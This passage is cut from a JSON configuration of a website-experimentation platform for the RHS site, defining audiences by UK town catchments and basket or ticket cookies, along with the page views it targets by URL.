"GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, 